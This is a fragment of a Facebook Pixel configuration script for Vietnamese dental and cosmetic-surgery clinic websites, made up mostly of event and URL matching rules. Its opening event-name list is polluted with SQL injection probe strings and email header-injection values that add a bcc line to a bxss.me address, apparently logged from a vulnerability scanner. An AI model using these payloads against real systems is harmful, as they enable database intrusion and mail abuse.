rTAq","30s_time_onpage\\&quot;)) AND 4449=2442-- FxVM","30s_time_onpage\u0025\\&#039; AND 4922=9853-- hKVN","30s_time_onpage\\&#039;))) AND 4242=9759-- bKZt","30s_time_onpage\\&#039;)) AND 3667=7758-- kTXi","30s_time_onpage))) AND 8109=4446-- Xrik","30s_time_onpage)) AND 1860=7495-- CKMW","30s_time_onpage OR NOT 9079=4865# nXxd","30s_time_onpage OR NOT 5484=4943-- DiHu","30s_time_onpage OR NOT 7636=4849","30s_time_onpage) OR NOT 3771=7477 AND (8655=8655","30s_time_onpage\\&quot; OR NOT 6175=3353-- vzOS","30s_time_onpage\\&#039; OR NOT 2291=1922-- ikjy","30s_time_onpage\\&#039;) OR NOT 5462=8185-- noRQ","30s_time_onpage) OR NOT 7136=7365-- FoFJ","-2699 WHERE 2839=2839 OR 2489=2489-- YoVv","-5311 WHERE 9399=9399 OR 1076=7440-- aWnJ","-7832\\&quot; WHERE 6464=6464 OR 2489=2489-- WNzy","-3571\\&quot; WHERE 3092=3092 OR 3146=8324-- tQvK","-1054\\&#039; WHERE 4294=4294 OR 2489=2489-- IbcI","-6817\\&#039; WHERE 1767=1767 OR 1130=5450-- Dnvt","-7551) WHERE 8540=8540 OR 2489=2489-- ZSRz","-7175\\&quot;) WHERE 6048=6048 OR 2489=2489-- gIZV","-8222) WHERE 1510=1510 OR 5733=6797-- PAum","-2126\\&quot;) WHERE 9805=9805 OR 5810=8345-- FfpK","-2887\\&#039;) WHERE 2524=2524 OR 2489=2489-- fsii","-1982\\&#039;) WHERE 7780=7780 OR 6335=8458-- CszH","-3375 OR 2489=2489# LOLG","-4882 OR 2294=7552# FSmV","-8276 OR 2489=2489-- QTcG","-9377 OR 2870=9466-- WvwS","-2395 OR 2489=2489","-8282 OR 3732=8351","-9332))) OR 2489=2489 AND (((9779=9779","-5729))) OR 1606=5876 AND (((2632=2632","-6069)) OR 6964=9277 AND ((3124=3124","-7449)) OR 2489=2489 AND ((6794=6794","-3192) OR 2489=2489 AND (5930=5930","-1341) OR 2644=3188 AND (2721=2721","-3816\\&quot; OR 2489=2489-- iXNY","-3783\\&quot; OR 2245=6181-- xkNl","-9112\\&#039; OR 2563=9247-- DRRD","-1017\\&#039; OR 2489=2489-- GBIT","-6128\\&#039;) OR 2489=2489-- VuvL","-3379\\&#039;) OR 5763=7468-- xuMB","-6020) OR 9022=9486-- ntJN","-3678) OR 2489=2489-- gLPP","-4718","30s_time_onpage AND 3536=7693# WltR","30s_time_onpage AND 3958=3311-- aGlB","30s_time_onpage AND 1095=2623","30s_time_onpage))) AND 6886=3143 AND (((6661=6661","30s_time_onpage) AND 8687=1182 AND (7104=7104","30s_time_onpage)) AND 1010=3588 AND ((6774=6774","30s_time_onpage\\&quot; AND 5559=3087-- GXgJ","30s_time_onpage\\&#039; AND 8463=6868-- vIyq","30s_time_onpage\\&#039;) AND 5423=9751-- diHo","30s_time_onpage) AND 7021=4639-- IsFB","30s_time_onpage)),)\\&quot;\\&#039;.,..","3770","pageview","to\u0040example.com&gt;\r\nbcc:074625.8407-96865.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-96864.8407.58233.19671.2\u0040bxss.me","to\u0040example.com&gt;\r\nbcc:074625.8407-96847.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-96846.8407.58233.19671.2\u0040bxss.me","to\u0040example.com&gt;\r\nbcc:074625.8407-37104.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-37103.8407.58233.19671.2\u0040bxss.me"],"restrictedEventNames":["CompleteRegistration","Contact","Lead"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1118098791644121", "EventValidation", true);
config.set("1118098791644121", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1118098791644121", "ProtectedDataMode", true);
config.set("1118098791644121", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-3d.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-han-quoc.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/thu-nho-dau-mui.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/cat-canh-mui.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-gia-bao-nhieu.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-khong-phau-thuat.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-nang-mui-sline-3d-sua-moi-khiem-khuyet-mui-dep-chuan-han.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-thu-nho-dau-mui-tao-ve-thanh-thoat-cho-dang-mui.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-thu-gon-canh-mui-tao-hinh-lo-mui-dep-an-toan-tuyet-doi.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/nang-mui-gia-bao-nhieu-tien-la-chuan-cho-dang-mui-dep-nhat.html"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/chi-phi-nang-mui-han-quoc"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/chi-phi-tham-my-khong-phau-thuat"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/nang-mui-bang-filler.html"}}]}]},"id":"1447065035368291"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24996904406605274"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25272045569093228"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25844833188450808"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25143742165276857"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"33459906576942038"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26175157578751210"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25697945826464041"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25565673946383340"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25549098674702053"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25437815429177991"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25013849578284752"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24364167359923016"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33118792114378236"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24686264737673362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31431562866459690"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32279464708319335"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25798881069712486"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31368890642725300"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25622782590659313"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25707763938823949"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24566999419627592"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25313421224912020"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25031686326468605"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24503050606022287"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25380533721542776"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24699732972984726"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9898799193559532"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24272045119100880"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24201291459536937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30577096395267218"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25281552791432612"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25086944777561753"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24375927118668538"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24351725914462114"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24306060515692700"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30696910216620819"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24221678074179196"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24081553101526214"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23952935967736275"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24228417773465188"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26645961621685464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"26576081518702692"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_75_percent"}}]},"id":"5654208724700544"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_100_percent"}}]},"id":"8300644546672922"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"6057364207609048"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"8540674172670366"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8332582053480392"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"5649660345129822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}}]},{"url":{"i_contains":""}}]},"id":"8433091966763124"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}}]},{"url":{"i_contains":""}}]},"id":"5588028887933603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/quy-trinh-boc-rang-su-tham-my-dung-chuan-va-an-toan.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-co-dau-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-o-dau-tot-tai-thanh-pho-ho-chi-minh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/gia-rang-su-veneer-bao-nhieu-tien-cac-yeu-tac-dong-gia-veneer-su.html"}}]},{"url":{"i_contains":""}}]},"id":"5519330788179456"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5617849414997743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8216203365131555"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8257912540890440"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7786507098047079"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7562992383723517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7559757070733926"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7254139461370185"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24715168831407901"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6913078928786090"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6434962616609644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5079425955513505"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5481368971919263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5375898642531675"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5327940357255430"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26634441392867321"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7707899352609709"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7525979520774775"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7505043832918350"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7286128231484674"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6796885887079520"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24432952276292112"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7395374140500560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6560723443982025"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6552555568171994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nho-"}},{"url":{"i_contains":"-khon-"}}]},{"url":{"i_contains":""}}]},"id":"23910188191963135"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10051555021536906"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"6217313685018595"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6337319113001480"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4649320871790628"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4122161077911456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-uu-dai"}}]},{"url":{"i_contains":""}}]},"id":"8421521131253059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-uu-dai"}}]},{"url":{"i_contains":""}}]},"id":"8242142782494022"},{"rule":{"and":[{"event":{"eq":"75_percent_scroll"}}]},"id":"5602396033215211"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_100_percent"}}]},"id":"5205229886247835"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"5486051524797349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}}]},{"url":{"i_contains":""}}]},"id":"5657122844345532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}}]},{"url":{"i_contains":""}}]},"id":"5841584669186128"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7398029230271473"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"8160431470649367"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign"}}]},{"url":{"i_contains":""}}]},"id":"5144584025565375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/uu-dai-nieng-rang"}},{"url":{"i_contains":"nieng-rang"}}]},{"url":{"i_contains":""}}]},"id":"4701114893350432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp"}},{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"boc-rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}},{"url":{"i_contains":"bac-cau-su"}}]},{"url":{"i_contains":""}}]},"id":"7116576841749756"},{"rule":{"and":[{"event":{"eq":"600s_time_onpage"}}]},"id":"5275008922530709"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"4455108904595634"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"7038660296204975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"boc-rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp"}}]},{"url":{"i_contains":""}}]},"id":"5265699366776529"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"4860260080761318"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4781344488585503"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}}]},{"url":{"i_contains":""}}]},"id":"4757017327680681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cho-tre-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-ham-tren-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-3d-clear-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mom-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-su-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-thua-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-1-ham-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-su-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-trong-suot-gia-bao-nhieu.html"}}]},{"url":{"i_contains":""}}]},"id":"5346667155360157"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tac-dung-cua-nieng-rang-cac-loai-khi-cu-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cat-ham-ho-chua-ho-vau-khong-can-nieng-rang-co-hieu-qua-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-kim-loai-tiet-kiem-hieu-qua-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cua-ben-dep-bang-cong-nghe-tien-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tre-em-tu-tin-voi-ham-rang-dep-suot-doi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-thua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nha-khoa-nao-nieng-rang-tot-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-silicon-chinh-nha-toan-tham-my-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-1-ham-co-thuc-hien-duoc-khong.html"}}]},{"url":{"i_contains":""}}]},"id":"4774953762585619"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/bang-gia-nieng-rang-chuan-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-gia-re-chi-phi-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tra-gop-0-lai-suat-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-giai-dap-moi-thac-mac-ve-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nhung-dieu-ban-can-biet-ve-ham-duy-tri-sau-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-hieu-qua-rut-ngan-hon-6-thang-dieu-tri.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nhung-dieu-can-biet-ve-nieng-rang-invisalign.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-lam-rang-yeu-di.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-khac-phuc-khop-can-nguoc-cho-nu-cuoi-tu-tin.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/do-tuoi-nao-thich-hop-de-nieng-rang.html"}}]},{"url":{"i_contains":""}}]},"id":"4611806192231058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/benh-vien-nieng-rang-tot-nhat-o-dau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-hieu-qua-va-dep-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-uy-tin-ha-noi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-uy-tin-o-ha-noi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-nao-uy-tin-nhat-hien-nay.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-o-dau-tot-uy-tin.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/trung-tam-nieng-rang-nao-tot-nhat-hien-nay.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-phong-kham-nha-khoa-nieng-rang-o-dau-uy-tin-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cho-tre-o-dau-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-thanh-toan-theo-tien-do.html"}}]},{"url":{"i_contains":""}}]},"id":"4538948336216499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau-thi-hoan-tat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-nhe-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-trong-suot-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-o-dau-tot.html"}}]},{"url":{"i_contains":""}}]},"id":"4486663924777162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/uu-dai-nieng-rang"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tre-em"}}]},{"url":{"i_contains":""}}]},"id":"6468267779881211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/quy-trinh-boc-rang-su-tham-my-dung-chuan-va-an-toan.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-co-dau-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-o-dau-tot-tai-thanh-pho-ho-chi-minh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/gia-rang-su-veneer-bao-nhieu-tien-cac-yeu-tac-dong-gia-veneer-su.html"}}]},{"url":{"i_contains":""}}]},"id":"4686121048097357"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6388755644529462"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6517178771633194"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"6096915790381204"},{"rule":{"and":[{"event":{"eq":"LiveChat"}}]},"id":"4315179505225526"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"4161526940618236"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6199546123452359"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6249444248462805"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_50_percent"}}]},"id":"5817430761663404"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_60_seconds"}}]},"id":"4074898882565228"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4331760840177288"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_50_percent"}}]},"id":"2935393023252446"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4159513150778157"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2624272464260620"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3383050838387600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-thang-6"}}]},{"url":{"i_contains":""}}]},"id":"2781974085207557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nangmuisline.com"}}]}]},"id":"2159119627548141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2659763444051658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nangmuisline.com"}}]}]},"id":"1864877240278726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"1881813711918559"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2461875333869890"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoa